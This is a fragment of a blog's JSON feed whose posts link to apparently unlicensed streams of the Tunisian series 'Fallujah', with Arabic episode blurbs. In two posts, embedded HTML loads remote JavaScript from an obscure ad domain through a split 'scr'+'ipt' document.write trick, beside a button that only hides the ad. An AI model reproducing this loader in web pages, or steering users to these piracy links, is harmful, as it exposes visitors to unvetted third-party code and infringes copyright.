dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 15 الخامسة عشر\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/15-fallujah-e15.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 16 السادسة عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/16-falouja-ep-16.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 17 السابعة عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/17-falouja-ep-17_8.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 18 الثامنة عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/18-falouja-ep-18.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 19 التاسعة عشر\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/19-falouja-ep-19.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eمسلسل فلوجة الحلقة 20 العشرون والاخيرة\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.streamtunisie.com\/2023\/04\/20-fallujah-episode-20.html\"\u003Eمشاهدة\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"embeding\" style=\"box-sizing: border-box; margin: 32px 0px;\"\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 28px; margin: 10px 0px 12px; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 28px; margin: 10px 0px 12px; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"box-sizing: border-box; line-height: 28px; margin: 10px 0px 12px; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eمسلسل فلوجة الحلقة 18 الثامنة عشر مقتبس من قصة حقيقّية والمسلسل يتناول قضايا المراهق ومشاكل تالميذ المعاهد.. وسيطرح مواضيع مختلفة تدور ب تالميذ المعاهد\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"box-sizing: border-box; line-height: 28px; margin: 10px 0px 12px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eمشاهدة مسلسل فلوجة الحلقة 20 العشرون مسلسل الدراما التونسي فلوجة الحلقة 20 Full HD شاهد بدون اعلانات جودة BluRay 1080p 720p 480p بطولة نعيمة الجاني و ريم الرياحي و سارة التونسي في مسلسل فلوجة ضمن مسلسلات رمضان 2023! جميع حلقات مسلسل فلوجة كامل\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"box-sizing: border-box; line-height: 28px; margin: 10px 0px 12px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"box-sizing: border-box; line-height: 28px; margin: 10px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5rNfagGEBQiJia6MrOlvWaY84ohPJTJGQVVX0mFUg3aa1iuOXBsppz1UzOsf1dsKGM3BdIDcKhRErmQrYm8jbkvJgx6lNPNkUwlleIC1LF-bEu88uqI_l19upe0llRfNNRboQc00Vg9dJGN0Nq1B2cayq1DW5WioxRFRsD8gDy9dAiWetAa8zp2iuw\/s1033\/mouslsel%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"1033\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5rNfagGEBQiJia6MrOlvWaY84ohPJTJGQVVX0mFUg3aa1iuOXBsppz1UzOsf1dsKGM3BdIDcKhRErmQrYm8jbkvJgx6lNPNkUwlleIC1LF-bEu88uqI_l19upe0llRfNNRboQc00Vg9dJGN0Nq1B2cayq1DW5WioxRFRsD8gDy9dAiWetAa8zp2iuw\/w640-h328\/mouslsel%20(9).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.streamtunisie.com\/feeds\/3882341850012756579\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.streamtunisie.com\/2023\/04\/2023-all-episodes-of-fallujah.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/3882341850012756579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/3882341850012756579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.streamtunisie.com\/2023\/04\/2023-all-episodes-of-fallujah.html","title":"مشاهدة جميع حلقات مسلسل فلوجة رمضان 2023 كامل بجودة عالية All episodes of Fallujah "}],"author":[{"name":{"$t":"Stream Tunisie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17891903540411609408"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5rNfagGEBQiJia6MrOlvWaY84ohPJTJGQVVX0mFUg3aa1iuOXBsppz1UzOsf1dsKGM3BdIDcKhRErmQrYm8jbkvJgx6lNPNkUwlleIC1LF-bEu88uqI_l19upe0llRfNNRboQc00Vg9dJGN0Nq1B2cayq1DW5WioxRFRsD8gDy9dAiWetAa8zp2iuw\/s72-w640-h328-c\/mouslsel%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1580681733746912746.post-1364879588529032561"},"published":{"$t":"2023-04-11T14:12:00.005-07:00"},"updated":{"$t":"2024-01-14T11:46:47.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fallujah"}],"title":{"type":"text","$t":"مسلسل فلوجة Fallujah الحلقة 20 الاخيرة العشرون"},"content":{"type":"html","$t":"\u003Cstyle\u003E\n    .video-wrapper {\n        position: relative;\n        width: 560px;\n        height: 315px;\n        margin: 0 auto;\n    }\n\n    .ad-wrapper {\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%, -50%);\n    }\n\n    .remove-ad-button {\n        position: absolute;\n        top: 10px;\n        right: 10px;\n        padding: 10px;\n        background-color: red;\n        color: white;\n        border: none;\n        border-radius: 5px;\n        cursor: pointer;\n    }\n\u003C\/style\u003E\n\n\u003Cdiv class=\"video-wrapper\"\u003E\n    \u003Cdiv class=\"ad-wrapper\"\u003E\n        \u003C\u003Cscript type=\"text\/javascript\"\u003E\n        atOptions = {\n            'key' : 'c8e0c2e600c7b210356a4d6a4ea2a668',\n            'format' : 'iframe',\n            'height' : 250,\n            'width' : 300,\n            'params' : {}\n        };\n        document.write('\u003Cscr' + 'ipt type=\"text\/javascript\" src=\"http' + (location.protocol === 'https:' ? 's' : '') + ':\/\/reedsinterfering.com\/c8e0c2e600c7b210356a4d6a4ea2a668\/invoke.js\"\u003E\u003C\/scr' + 'ipt\u003E');\n        \u003C\/script\u003E\u003E\n        \u003Cbutton class=\"remove-ad-button\"\u003Eإزالة الإعلان\u003C\/button\u003E\n    \u003C\/div\u003E\n\u003Ciframe allow=\"autoplay\" allowfullscreen=\"\" frameborder=\"0\" height=\"100%\" src=\"\/\/ok.ru\/videoembed\/5579201972856?autoplay=1\" width=\"853\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n    const removeAdButton = document.querySelector('.remove-ad-button');\n    const adWrapper = document.querySelector('.ad-wrapper');\n\n    removeAdButton.addEventListener('click', () =\u003E {\n        adWrapper.style.display = 'none';\n    });\n\u003C\/script\u003E\n\n\n\n\u003Cdiv class=\"separator\" dir=\"rtl\" style=\"clear: both; text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKRLAVU-yDtcbYxlyPHHaJHQXowDhIeS3rr4-p7SxJ7tunbjTeFbd0HiGXx1eWlyv6ztw0KbZKZYLEJUgBZytztSGgNXG8mWH46mQjOCYGQPHZfQIsLFYHNn2lANmu5n8YfCuUf4x3vmYX5uRR44B0wKg4RWkc6PWai0aHIpDDhwnHZXSVFuAuzkAHg\/s1200\/Facebook%20Ad%20Wide%20Photo%20Collage%201(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKRLAVU-yDtcbYxlyPHHaJHQXowDhIeS3rr4-p7SxJ7tunbjTeFbd0HiGXx1eWlyv6ztw0KbZKZYLEJUgBZytztSGgNXG8mWH46mQjOCYGQPHZfQIsLFYHNn2lANmu5n8YfCuUf4x3vmYX5uRR44B0wKg4RWkc6PWai0aHIpDDhwnHZXSVFuAuzkAHg\/w640-h334\/Facebook%20Ad%20Wide%20Photo%20Collage%201(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: right;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eيقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت\u003Cbr \/\u003E\u003Cbr \/\u003Eمشاهدة مسلسل فلوجة الحلقة 16\u0026nbsp; كامل علي قناة الحوار التونسي\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل فلوجة حلقة 20  الحلقة العشرون HD ـ قناة الحوار التونسي\u003Cbr \/\u003E\u003Cbr \/\u003EFallujah Saison 1 Episode 20 \u003Cbr \/\u003E\u003Cbr \/\u003Esami fehri tn - samifehri.tn | Fallujah S01 Ep 20  سامي الفهري المنصة\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل الفلوجة الحلقة 20 الحلقة\u0026nbsp;العشرون HD ـ قناة الحوار التونسي - سامي الفهري المنصة\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل الفلوجة الحلقة 20 \u003Cbr \/\u003E\u003Cbr \/\u003Eفلوجة حلقة 20  رمضان 2023\u003Cbr \/\u003E\u003Cbr \/\u003Eقصة مسلسل الفلوجة\u003Cbr \/\u003E\u003Cbr \/\u003Eفي إطار درامي وسط أجواء الجريمة،.\u003Cbr \/\u003E\u003Cbr \/\u003Eابطال مسلسل الفلوجة\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل الفلوجة\u003Cbr \/\u003E\u003Cbr \/\u003Eقصة مسلسل “فلوجة”\u003Cbr \/\u003E\u003Cbr \/\u003Eانطلقت المخرجة في عمليات المونتاج للعمل الذي يستلهم من مدينة الفلوجة العراقية تاريخيتها وسيرورتها التاريخية و الاحداث التي مرّت بها … ويتناول المسلسل وفق بعض التسريبات مواضيع الحب والجمال والمقاومة و المخدرات و غسيل دماغ التلاميذ لتجنيدهم في التيارات المتشددة .\u003Cbr \/\u003E\u003Cbr \/\u003Eوتنطلق سوسن الجمني من محيط المدرسة قياسا على ما عرفتها مدينة الفلوجة العراقية ابان غزو العراق حيث كانت تعد من المدن الهادئة بعد سقوط بغداد مقارنة بالمدن الأخرى حيث لم تقع فيها أعمال السلب والنهب التي أعقبت سقوط بغداد والتي انتشرت في بعض المناطق في العراق وخاصة العاصمة بغداد.\u003Cbr \/\u003E\u003Cbr \/\u003Eأبطال مسلسلا الفلوجة : ريم الرياحي، فارس عبد الدايم، نضال السعدي، نسيم بورقيبة محمد علي بن جمعة، نضال السعدي، محمد مراد شاكرة رماح، ساؤة التونسي وغيرهم\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: right;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.streamtunisie.com\/feeds\/1364879588529032561\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.streamtunisie.com\/2023\/04\/fallujah-20.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/1364879588529032561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/1364879588529032561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.streamtunisie.com\/2023\/04\/fallujah-20.html","title":"مسلسل فلوجة Fallujah الحلقة 20 الاخيرة العشرون"}],"author":[{"name":{"$t":"Stream Tunisie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17891903540411609408"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKRLAVU-yDtcbYxlyPHHaJHQXowDhIeS3rr4-p7SxJ7tunbjTeFbd0HiGXx1eWlyv6ztw0KbZKZYLEJUgBZytztSGgNXG8mWH46mQjOCYGQPHZfQIsLFYHNn2lANmu5n8YfCuUf4x3vmYX5uRR44B0wKg4RWkc6PWai0aHIpDDhwnHZXSVFuAuzkAHg\/s72-w640-h334-c\/Facebook%20Ad%20Wide%20Photo%20Collage%201(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1580681733746912746.post-2417053975912041031"},"published":{"$t":"2023-04-11T11:54:00.010-07:00"},"updated":{"$t":"2024-01-14T11:46:48.085-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fallujah"}],"title":{"type":"text","$t":"مسلسل الفلوجة الحلقة 20 العشرون  كاملة fallujah Episode 20 "},"content":{"type":"html","$t":"\n\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"35\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/like.php?href=https%3A%2F%2Fwww.facebook.com%2Freplaymosalsal\u0026amp;width=450\u0026amp;layout\u0026amp;action\u0026amp;size\u0026amp;share=true\u0026amp;height=35\u0026amp;appId=1464752427337670\" style=\"border: none; overflow: hidden;\" width=\"450\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n    .video-wrapper {\n        position: relative;\n        width: 560px;\n        height: 315px;\n        margin: 0 auto;\n    }\n\n    .ad-wrapper {\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%, -50%);\n    }\n\n    .remove-ad-button {\n        position: absolute;\n        top: 10px;\n        right: 10px;\n        padding: 10px;\n        background-color: red;\n        color: white;\n        border: none;\n        border-radius: 5px;\n        cursor: pointer;\n    }\n\u003C\/style\u003E\n\n\u003Cdiv class=\"video-wrapper\"\u003E\n    \u003Cdiv class=\"ad-wrapper\"\u003E\n        \u003C\u003Cscript type=\"text\/javascript\"\u003E\n        atOptions = {\n            'key' : 'c8e0c2e600c7b210356a4d6a4ea2a668',\n            'format' : 'iframe',\n            'height' : 250,\n            'width' : 300,\n            'params' : {}\n        };\n        document.write('\u003Cscr' + 'ipt type=\"text\/javascript\" src=\"http' + (location.protocol === 'https:' ? 's' : '') + ':\/\/reedsinterfering.com\/c8e0c2e600c7b210356a4d6a4ea2a668\/invoke.js\"\u003E\u003C\/scr' + 'ipt\u003E');\n        \u003C\/script\u003E\u003E\n        \u003Cbutton class=\"remove-ad-button\"\u003Eإزالة الإعلان\u003C\/button\u003E\n    \u003C\/div\u003E\n\u003Ciframe allow=\"autoplay\" allowfullscreen=\"\" frameborder=\"0\" height=\"100%\" src=\"\/\/ok.ru\/videoembed\/5579201972856?autoplay=1\" width=\"853\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n    const removeAdButton = document.querySelector('.remove-ad-button');\n    const adWrapper = document.querySelector('.ad-wrapper');\n\n    removeAdButton.addEventListener('click', () =\u003E {\n        adWrapper.style.display = 'none';\n    });\n\u003C\/script\u003E\n\n\n\u003Cdiv class=\"separator\" dir=\"rtl\" style=\"clear: both; text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIwCABohB_d6lGLMP-rjb_3CDDWstBcVY3MZznO01dWqN3u2x1k4g2Hr5KYgO2dm6Zbu9FwG-qMZf8LE5Z-fguQqNnOVsRBlm73aA18wyAtbnKBtiBqbMwJxJDnoarGw6MUxzFHLe61FAQnU0qUA1OZU9e5ryGhnq3REAY1fhwQ1H0YwisHSAR2RH5jg\/s1033\/mouslsel%20(5).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"1033\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIwCABohB_d6lGLMP-rjb_3CDDWstBcVY3MZznO01dWqN3u2x1k4g2Hr5KYgO2dm6Zbu9FwG-qMZf8LE5Z-fguQqNnOVsRBlm73aA18wyAtbnKBtiBqbMwJxJDnoarGw6MUxzFHLe61FAQnU0qUA1OZU9e5ryGhnq3REAY1fhwQ1H0YwisHSAR2RH5jg\/w640-h328\/mouslsel%20(5).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 